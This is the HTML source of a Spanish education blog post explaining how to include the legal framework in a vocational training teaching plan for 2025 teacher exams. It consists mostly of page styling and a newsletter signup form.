.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=d1a99424-c74c-4af6-9478-99188808d508' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=d1a99424-c74c-4af6-9478-99188808d508' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgro7L_NhBXy_OrySxdGzzAD2Mz48jjUJDvcbrvbnY6lUoS7IZ-utWWDWAeRuzEPVmm5mFA6p9yYIv2SM6xz2YUm6xRf2Xm6BW7CTA0X_wR0PLq2Xh4kuJ2Oyr5-aa6rSCi6lScGIcm3Nkn3-6R1e55vjP-t3lCWg2FBKdpMVSmso_rLa71EciEaL8dGCP9/s320/normativa%20FP.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/OPOSICIONES%20DE%20SECUNDARIA%202027' property='v:title' rel='v:url'>OPOSICIONES DE SECUNDARIA 2027</a></span>
<i class='fa fa-angle-right'></i><span>Legislación para las oposiciones 2025 en Formación Profesional (FP)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Legislación para las oposiciones 2025 en Formación Profesional (FP)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2023/10/legislacion-para-las-oposiciones-2024.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2023/10/legislacion-para-las-oposiciones-2024.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2025-10-01T08:10:00+02:00'>01 octubre</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4348422974628880175' itemprop='articleBody'>
<meta content='Para el curso 25-26 he diseñado un curso para la programación didáctica en FP: Curso para la programación didáctica en FP   NUEVO ACTUALIZAD...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: justify;"><span style="font-family: arial;"><b>Para el curso 25-26 he diseñado un curso para la programación didáctica en FP:</b></span></div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><a href="https://www.econosublime.com/2025/09/curso-de-programacion-didactica-para-fp.html" style="font-family: arial; text-align: left;">Curso para la programación didáctica en FP</a><span style="font-family: arial; text-align: left;">&nbsp;</span><span style="color: red; font-family: arial; text-align: left;"><b>NUEVO</b></span></div><p><br /></p><p><b style="color: red; font-family: arial;">ACTUALIZADO OCTUBRE 2025</b></p><p class="MsoNormal" style="margin: 0cm;"><span style="color: red; font-family: arial;"><b><o:p></o:p></b></span></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial; text-align: justify;">En esta entrada explicamos todo el marco normativo que debemos añadir a nuestro documento de programación didáctica.</span></p><p class="MsoNormal" style="margin: 0cm;"><br /></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm; text-align: justify;"><span style="font-family: arial;"><br /></span></p><div class="MsoNormal" style="text-align: justify;"><span style="font-family: arial;"><div><div class="MsoNormal" style="text-align: left;"><div style="border: 2.25pt solid rgb(112, 173, 71); padding: 1pt 4pt;"><p class="MsoNormal" style="border: medium; font-family: -webkit-standard; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><span style="text-align: justify;"><span style="font-family: arial;">Recuerda que aquí tienes la<a href="http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html">&nbsp;guía completa de cómo hacer la programación didáctica para el curso 25-26</a>&nbsp;y que el índice que yo voy a seguir es el siguiente:&nbsp;</span></span></p><p class="MsoNormal" style="border: medium; font-family: -webkit-standard; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="border: medium; font-family: -webkit-standard; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><span style="font-family: arial;">1. Introducción</span></p><p class="MsoNormal" style="border: medium; font-family: -webkit-standard; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><span style="font-family: arial;">- Justificación</span></p><p class="MsoNormal" style="border: medium; font-family: -webkit-standard; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><span style="font-family: arial;">- Contexto</span></p><p class="MsoNormal" style="border: medium; font-family: -webkit-standard; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><span style="font-family: arial;">- Marco normativo</span></p><p class="MsoNormal" style="border: medium; font-family: -webkit-standard; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><span style="font-family: arial;">2. Competencias&nbsp;</span></p><p class="MsoNormal" style="border: medium; font-family: -webkit-standard; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><span style="font-family: arial;">3. Objetivos</span></p><p class="MsoNormal" style="border: medium; font-family: -webkit-standard; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><span style="font-family: arial;">4. Contenidos&nbsp;</span></p><p class="MsoNormal" style="border: medium; font-family: -webkit-standard; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><span style="font-family: arial;">5. Metodología&nbsp;</span></p><p class="MsoNormal" style="border: medium; font-family: -webkit-standard; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><span style="font-family: arial;">6. Evaluación&nbsp;</span></p><p class="MsoNormal" style="border: medium; font-family: -webkit-standard; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><span style="font-family: arial;">7. Atención a la diversidad.&nbsp;</span></p><p class="MsoNormal" style="border: medium; font-family: -webkit-standard; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;"><span style="font-family: arial;">8. Desarrollo de las unidades de trabajo</span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="orphans: 2; widows: 2;">9. Bibliografía</span>&nbsp;</p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><br /></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="orphans: 2; text-align: justify; widows: 2;"><b><u>Válida para cualquier especialidad de FP.</u></b></span></p><div class="MsoNormal"><span style="caret-color: rgb(255, 0, 0); color: red; font-family: arial;"><div class="MsoNormal" style="caret-color: rgb(0, 0, 0); color: black;"><div class="MsoNormal"><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="border: medium; margin: 0cm; padding: 0cm;"><span style="color: black; font-family: arial; text-align: justify;">También puedes seguirme en Instagram&nbsp;</span><a href="https://www.instagram.com/econosublime/?hl=es" style="caret-color: rgb(255, 0, 0); text-align: justify;">@econosublime</a></p></div><div class="MsoNormal"></div></div></span></div></div></div><div class="MsoNormal" style="text-align: left;"></div></div><span style="font-family: arial; text-align: left;"><div class="MsoNormal"><span style="caret-color: rgb(255, 0, 0); color: red; font-family: arial;"></span></div></span></span></div><p class="MsoNormal" style="margin: 0cm;"></p><div class="MsoNormal" style="text-align: justify;"><br /></div><p></p><p class="MsoNormal" style="-webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: -webkit-standard; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-size-adjust: auto; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;"><span style="font-family: arial;"></span></p><h2><span style="font-family: arial;">EL MARCO NORMATIVO EN LA PROGRAMACIÓN DIDÁCTICA</span></h2><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><br /></span></p><h3><span style="font-family: arial;">&#191;Cómo añadir el marco normativo en el documento?</span></h3><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;"><b>El marco normativo se encuentra dentro de nuestro primer punto de la programación didáctica, la introducción.&nbsp;&nbsp;Así nuestro primer punto de la programación quedaría así:</b><o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;"><b>&nbsp;</b><o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">1. INTRODUCCIÓN<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">1.1 Justificación<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">1.2 Contexto<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><span style="font-family: arial;">1.3 Marco normativo<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;">En otras entradas ya hemos hablado de la justificación y del contexto, toca el turno al marco normativo.<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;">Dentro del sistema educativo hay una gran cantidad de normativa que se refiere a aspectos diversos. En este apartado, muchas personas optan por añadir en el documento escrito absolutamente toda la legislación posible. Así, hay personas que añaden la Constitución española, leyes sobre derechos de la infancia, sobre planes bilingües, sobre protección de datos etc.<o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><o:p><span style="font-family: arial;">&nbsp;</span></o:p></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;"><b>En principio, lo que debe quedar claro es que nosotros debemos añadir la normativa que vamos a usar para la elaboración de la programación didáctica&nbsp;</b>y no es necesario añadir decenas de leyes que enmarcan el sistema educativo. Aunque mi consejo, es que si te quedas más tranquilo poniendo alguna ley más de las que yo te indico más abajo, o&nbsp;<b>si tienes alguna duda, mejor ponerla.&nbsp;</b><o:p></o:p></span></p><p class="MsoNormal" style="margin: 0cm; text-align: justify;"><span style="font-family: arial;"><b><br /></b></span></p><div style="text-align: justify;"><span style="font-family: arial;"><p data-end="2134" data-start="2060" style="caret-color: rgb(0, 0, 0); font-family: -webkit-standard; text-align: left;"><span style="font-family: arial;"><b><br class="Apple-interchange-newline" />Antes de ver toda la normativa por comunidades. No basta con saber la ley.</b><br data-end="2089" data-start="2086" />Hay que saber cómo la interpreta un tribunal.</span></p><p data-end="2276" data-start="2136" style="caret-color: rgb(0, 0, 0); font-family: -webkit-standard; text-align: left;"><span style="font-family: arial;">Hay ejemplos brillantes y cagadas históricas que no puedo contar en público, &nbsp;pero que cuento es una lista privada llamada el Rincón Sublime.<br data-end="2192" data-start="2189" />📩 Apúntate gratis y accede a los detalles que hacen que un 7 se convierta en un 10.</span></p>
  
  
  <style type="text/css">@import url("https://assets.mlcdn.com/fonts.css?version=1747141");</style>
    <style type="text/css">
    /* LOADER */
    .ml-form-embedSubmitLoad {
      display: inline-block;
      width: 20px;
      height: 20px;
    }

    .g-recaptcha {
    transform: scale(1);
    -webkit-transform: scale(1);
    transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
    height: ;
    }

    .sr-only {
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0,0,0,0);
      border: 0;
    }

    .ml-form-embedSubmitLoad:after {
      content: " ";
      display: block;
      width: 11px;
      height: 11px;
      margin: 1px;
      border-radius: 50%;
      border: 4px solid #fff;
    border-color: #ffffff #ffffff #ffffff transparent;
    animation: ml-form-embedSubmitLoad 1.2s linear infinite;
    }
    @keyframes ml-form-embedSubmitLoad {
      0% {
      transform: rotate(0deg);
      }
      100% {
      transform: rotate(360deg);
      }
    }
      #mlb2-25961317.ml-form-embedContainer {
        box-sizing: border-box;
        display: table;
        margin: 0 auto;
        position: static;
        width: 100% !important;
      }
      #mlb2-25961317.ml-form-embedContainer h4,
      #mlb2-25961317.ml-form-embedContainer p,
      #mlb2-25961317.ml-form-embedContainer span,
      #mlb2-25961317.ml-form-embedContainer button {
        text-transform: none !important;
        letter-spacing: normal !important;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper {
        background-color: #f6f6f6;
        
        border-width: 0px;
        border-color: transparent;
        border-radius: 4px;
        border-style: solid;
        box-sizing: border-box;
        display: inline-block !important;
        margin: 0;
        padding: 0;
        position: relative;
              }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }
      #mlb2-25961317.ml-form-embedContainer .ml-form-align-left { text-align: left; }
      #mlb2-25961317.ml-form-embedContainer .ml-form-align-center { text-align: center; }
      #mlb2-25961317.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }
      #mlb2-25961317.ml-form-embedContainer .ml-form-align-right { text-align: right; }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {
        border-top-left-radius: 4px;
        border-top-right-radius: 4px;
        height: auto;
        margin: 0 auto !important;
        max-width: 100%;
        width: undefinedpx;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {
        padding: 20px 20px 0 20px;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {
        padding-bottom: 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {
        text-align: left;
        margin: 0 0 20px 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 30px;
        font-weight: 400;
        margin: 0 0 10px 0;
        text-align: left;
        word-break: break-word;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px;
        font-weight: 400;
        line-height: 20px;
        margin: 0 0 10px 0;
        text-align: left;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {
        color: #000000;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-size: 14px;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {
        list-style-type: lower-alpha;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {
        list-style-type: lower-roman;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {
        color: #000000;
        text-decoration: underline;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {
        text-align: left!important;
      }

      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {
        margin-bottom: 5px;
        color: #333333;
        font-size: 14px;
        font-family: 'Open Sans', Arial, Helvetica, sans-serif;
        font-weight: bold; font-style: normal; text-decoration: none;;
        display: inline-block;
        line-height: 20px;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {
        margin: 0;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {
        margin: 0;
        width: 100%;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {
        margin: 0 0 20px 0;
        width: 100%;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {
        float: left;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {
        margin: 0;
        padding: 0 0 20px 0;
        width: 100%;
        height: auto;
        float: left;
      }
      #mlb2-25961317.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {
        margin: 0 0 10px 0;
        width: 100%;
      }
